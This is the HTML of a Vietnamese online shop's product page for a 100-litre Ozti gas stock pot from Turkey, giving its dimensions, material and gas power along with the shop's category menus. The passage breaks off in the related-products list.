		<img width="218" height="118" src="https://fasian.vn/wp-content/uploads/2020/08/LOGO-FASIAN.png" class="header_logo header-logo" alt="Công ty TNHH Thương Mại và Dịch Vụ Fasian Việt nam"/><img  width="218" height="118" src="https://fasian.vn/wp-content/uploads/2020/08/LOGO-FASIAN.png" class="header-logo-dark" alt="Công ty TNHH Thương Mại và Dịch Vụ Fasian Việt nam"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1">	<div id="gap-94247216" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-94247216 {
  padding-top: 21px;
}
</style>
	</div>
	

<div class="row row-collapse"  id="row-2085798771">


	<div id="col-1725797443" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="48" height="41" src="https://fasian.vn/wp-content/uploads/2020/08/20-1.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-size: 80%;"><strong>TƯ VẤN THIẾT KẾ</strong></span><br /><span style="font-size: 80%;"><strong> MIỄN PHÍ</strong></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-517604929" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="48" height="41" src="https://fasian.vn/wp-content/uploads/2020/08/23.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-size: 80%;"><strong>GIAO HÀNG VÀ </strong></span><br /><span style="font-size: 80%;"><strong>LẮP ĐẶT MIỄN PHÍ</strong></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-667950679" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 40px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="48" height="44" src="https://fasian.vn/wp-content/uploads/2020/08/21.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p><span style="font-size: 80%;"><strong>HOTLINE </strong></span><br /><span style="font-size: 80%;"><strong>0904.249.907</strong></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
	<div id="gap-1365178846" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1365178846 {
  padding-top: 9px;
}
</style>
	</div>
	

<div class="row row-collapse"  id="row-208197147">


	<div id="col-124438381" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p style="text-align: center;"><span style="font-family: 'times new roman', times, serif; font-size: 130%;"><em><span style="color: #e30613"><strong>Cam kết mang lại giá trị tốt nhất cho khách hàng</strong></span></em></span></p>

		</div>
					</div>

	

</div></div></li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://fasian.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon primary button circle is-small">



    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
    </li>
     </ul>

</li>
<li class="html custom html_topbar_right"><div class="gtranslate_wrapper" id="gt-wrapper-44554000"></div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://fasian.vn/gio-hang/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Giỏ hàng" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Giỏ hàng</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">Chưa có sản phẩm trong giỏ hàng.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase">
                                <div id="mega-menu-wrap"
                 class="ot-vm-click">
                <div id="mega-menu-title">
                    <i class="icon-menu"></i> DANH MỤC SẢN PHẨM                </div>
				<ul id="mega_menu" class="sf-menu sf-vertical"><li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1093"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  BẾP ÂU CÔNG NGHIỆP</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1161"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/bep-au/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt=""> BẾP ÂU</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1163"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/nuong-than/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  NƯỚNG THAN</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1165"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/ran-phang/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt=""> RÁN PHẲNG</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1164"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/ran-nhung/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  RÁN NHÚNG</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1287"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/giu-nong-thuc-an/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  GIỮ NÓNG THỨC ĂN</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1306"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/noi-ham/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  NỒI HẦM</a></li>
	<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/chao-nghieng/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  CHẢO NGHIÊNG</a></li>
	<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1162"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/nau-khac/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  BẾP KHÁC</a></li>
</ul>
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1092"><a href="https://fasian.vn/danh-muc/bep-a-cong-nghiep/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  BẾP Á CÔNG NGHIỆP</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1094"><a href="https://fasian.vn/danh-muc/bep-tu/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  BẾP TỪ</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1101"><a href="https://fasian.vn/danh-muc/thiet-bi-lanh/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  THIẾT BỊ LẠNH</a></li>
<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1166"><a href="https://fasian.vn/danh-muc/may-rua-bat/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  MÁY RỬA BÁT</a></li>
<li id="menu-item-1102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1102"><a href="https://fasian.vn/danh-muc/thiet-bi-so-che/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  THIẾT BỊ SƠ CHẾ</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1098"><a href="https://fasian.vn/danh-muc/lo-nuong-tu-com/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  LÒ NƯỚNG &#8211; TỦ CƠM</a></li>
<li id="menu-item-1097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1097"><a href="https://fasian.vn/danh-muc/ban-gia-chau/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  BÀN, GIÁ, CHẬU,</a></li>
<li id="menu-item-1228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1228"><a href="https://fasian.vn/danh-muc/dung-cu-nha-bep/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  DỤNG CỤ NHÀ BẾP</a>
<ul class="sub-menu">
	<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2040"><a href="https://fasian.vn/danh-muc/dung-cu-nha-bep/dung-cu-bep/">DỤNG CỤ BẾP</a></li>
	<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2039"><a href="https://fasian.vn/danh-muc/dung-cu-nha-bep/dao-thot/">DAO, THỚT</a></li>
	<li id="menu-item-2041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2041"><a href="https://fasian.vn/danh-muc/dung-cu-nha-bep/noi-chao/">NỒI, CHẢO</a></li>
	<li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042"><a href="https://fasian.vn/danh-muc/dung-cu-nha-bep/ro-rua-bat/">RỔ RỬA BÁT</a></li>
</ul>
</li>
</ul>            </div>
			                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-large nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-79 menu-item-design-default"><a href="https://fasian.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862 menu-item-design-default"><a href="https://fasian.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-863 menu-item-design-default"><a href="https://fasian.vn/chuyen-muc/du-an-tieu-bieu/" class="nav-top-link">Dự án tiêu biểu</a></li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-866 menu-item-design-default"><a href="https://fasian.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255 menu-item-design-default"><a href="https://fasian.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-medium">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://fasian.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://fasian.vn/shop/">Cửa hàng</a> <span class="divider">&#47;</span> <a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/">BẾP ÂU CÔNG NGHIỆP</a> <span class="divider">&#47;</span> <a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/noi-ham/">NỒI HẦM</a></nav></div>
	  </div>

	   <div class="flex-col medium-text-center">
		   		   </div>
	</div>
</div>

	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-1318" class="product type-product post-1318 status-publish first instock product_cat-bep-au-cong-nghiep product_cat-noi-ham product_tag-bep-nha-hang product_tag-noi-ham-dung-gas product_tag-noi-ham-dung-gas-ozti product_tag-thiet-bi-bep-cho-khach-san product_tag-thiet-bi-bep-ozti has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-5 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://fasian.vn/wp-content/uploads/2020/08/q2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://fasian.vn/wp-content/uploads/2020/08/q2.jpg"><img width="512" height="512" src="https://fasian.vn/wp-content/uploads/2020/08/q2.jpg" class="wp-post-image skip-lazy" alt="" title="q2" data-caption="" data-src="https://fasian.vn/wp-content/uploads/2020/08/q2.jpg" data-large_image="https://fasian.vn/wp-content/uploads/2020/08/q2.jpg" data-large_image_width="512" data-large_image_height="512" decoding="async" fetchpriority="high" srcset="https://fasian.vn/wp-content/uploads/2020/08/q2.jpg 512w, https://fasian.vn/wp-content/uploads/2020/08/q2-150x150.jpg 150w, https://fasian.vn/wp-content/uploads/2020/08/q2-300x300.jpg 300w, https://fasian.vn/wp-content/uploads/2020/08/q2-24x24.jpg 24w, https://fasian.vn/wp-content/uploads/2020/08/q2-36x36.jpg 36w, https://fasian.vn/wp-content/uploads/2020/08/q2-48x48.jpg 48w, https://fasian.vn/wp-content/uploads/2020/08/q2-100x100.jpg 100w" sizes="(max-width: 512px) 100vw, 512px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<h1 class="product-title product_title entry-title">
	Nồi hầm dùng gas 100 lít</h1>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></p>
</div>
<div class="product-short-description">
	<p>Code:7855.N1.80908.01<br />
Hiệu: Ozti<br />
Xuất xứ: Thổ Nhĩ Kỳ<br />
Đươc làm bằng inox 18/10<br />
kT:800x900x850 mm<br />
Dung tích: 100 lít.<br />
Công suất tiêu thụ Gas: 22 kW</p>
</div>
<div class="note-san-pham"><span style="color: red; font-weight: bold">Khuyến mại:</span><br>
- Miễn phí tư vấn, thiết kế cho các dự án<br>
- Miễn phí giao hàng trong nội thành Hà Nội</div>
	
	<form class="cart" action="https://fasian.vn/shop/noi-ham-dung-gas-100-lit/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697a7329b28ca">Nồi hầm dùng gas 100 lít số lượng</label>
		<input
			type="number"
			id="quantity_697a7329b28ca"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="1318" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/" rel="tag">BẾP ÂU CÔNG NGHIỆP</a>, <a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/noi-ham/" rel="tag">NỒI HẦM</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://fasian.vn/san-pham/bep-nha-hang/" rel="tag">Bếp nhà hàng</a>, <a href="https://fasian.vn/san-pham/noi-ham-dung-gas/" rel="tag">Nồi hầm dùng Gas</a>, <a href="https://fasian.vn/san-pham/noi-ham-dung-gas-ozti/" rel="tag">Nồi hầm dùng Gas Ozti</a>, <a href="https://fasian.vn/san-pham/thiet-bi-bep-cho-khach-san/" rel="tag">Thiết bị bếp cho khách sạn</a>, <a href="https://fasian.vn/san-pham/thiet-bi-bep-ozti/" rel="tag">Thiết bị bếp ozti</a></span>
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=N%E1%BB%93i%20h%E1%BA%A7m%20d%C3%B9ng%20gas%20100%20l%C3%ADt - https://fasian.vn/shop/noi-ham-dung-gas-100-lit/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://fasian.vn/shop/noi-ham-dung-gas-100-lit/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://fasian.vn/shop/noi-ham-dung-gas-100-lit/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=N%E1%BB%93i%20h%E1%BA%A7m%20d%C3%B9ng%20gas%20100%20l%C3%ADt&amp;body=Check%20this%20out:%20https://fasian.vn/shop/noi-ham-dung-gas-100-lit/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://fasian.vn/shop/noi-ham-dung-gas-100-lit/&amp;media=https://fasian.vn/wp-content/uploads/2020/08/q2.jpg&amp;description=N%E1%BB%93i%20h%E1%BA%A7m%20d%C3%B9ng%20gas%20100%20l%C3%ADt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://fasian.vn/shop/noi-ham-dung-gas-100-lit/&title=N%E1%BB%93i%20h%E1%BA%A7m%20d%C3%B9ng%20gas%20100%20l%C3%ADt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="nav_menu-5" class="widget widget_nav_menu"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><div class="menu-danh-muc-san-pham-container"><ul id="menu-danh-muc-san-pham" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-1093"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  BẾP ÂU CÔNG NGHIỆP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1161"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/bep-au/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt=""> BẾP ÂU</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1163"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/nuong-than/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  NƯỚNG THAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1165"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/ran-phang/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt=""> RÁN PHẲNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1164"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/ran-nhung/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  RÁN NHÚNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1287"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/giu-nong-thuc-an/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  GIỮ NÓNG THỨC ĂN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1306"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/noi-ham/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  NỒI HẦM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/chao-nghieng/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  CHẢO NGHIÊNG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1162"><a href="https://fasian.vn/danh-muc/bep-au-cong-nghiep/nau-khac/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  BẾP KHÁC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1092"><a href="https://fasian.vn/danh-muc/bep-a-cong-nghiep/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  BẾP Á CÔNG NGHIỆP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1094"><a href="https://fasian.vn/danh-muc/bep-tu/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  BẾP TỪ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1101"><a href="https://fasian.vn/danh-muc/thiet-bi-lanh/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  THIẾT BỊ LẠNH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1166"><a href="https://fasian.vn/danh-muc/may-rua-bat/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  MÁY RỬA BÁT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1102"><a href="https://fasian.vn/danh-muc/thiet-bi-so-che/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  THIẾT BỊ SƠ CHẾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1098"><a href="https://fasian.vn/danh-muc/lo-nuong-tu-com/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  LÒ NƯỚNG &#8211; TỦ CƠM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1097"><a href="https://fasian.vn/danh-muc/ban-gia-chau/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  BÀN, GIÁ, CHẬU,</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1228"><a href="https://fasian.vn/danh-muc/dung-cu-nha-bep/"><img class="pinkynail" src="http://fasian.vn/wp-content/uploads/2020/08/11-1.png" alt="">  DỤNG CỤ NHÀ BẾP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2040"><a href="https://fasian.vn/danh-muc/dung-cu-nha-bep/dung-cu-bep/">DỤNG CỤ BẾP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2039"><a href="https://fasian.vn/danh-muc/dung-cu-nha-bep/dao-thot/">DAO, THỚT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2041"><a href="https://fasian.vn/danh-muc/dung-cu-nha-bep/noi-chao/">NỒI, CHẢO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042"><a href="https://fasian.vn/danh-muc/dung-cu-nha-bep/ro-rua-bat/">RỔ RỬA BÁT</a></li>
</ul>
</li>
</ul></div></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Mô tả					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Code:7855.N1.80908.01<br />
Hiệu: Ozti<br />
Xuất xứ: Thổ Nhĩ Kỳ</p>
<p>Đươc làm bằng inox 18/10<br />
Kích thước: 800x900x850 mm<br />
Dung tích: 100 lít.<br />
Công suất tiêu thụ Gas: 22 kW</p>
<p>Sản phẩm được nhập khẩu chính hãng, trực tiếp bởi Công ty Fasian Việt nam.</p>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row large-columns-5 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		<div class="product-small col has-hover product type-product post-1254 status-publish instock product_cat-bep-au product_cat-bep-au-cong-nghiep product_tag-bep-au-co-lo-nuong-gas product_tag-bep-au-ozti product_tag-thiet-bi-bep-dung-gas product_tag-thiet-bi-bep-gas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://fasian.vn/shop/bep-au-4-bep-dung-gas-co-lo-nuong-gas/" aria-label="Gas Range / Bếp âu 4 bếp có lò nướng Gas, model: OSOGF 8070L">
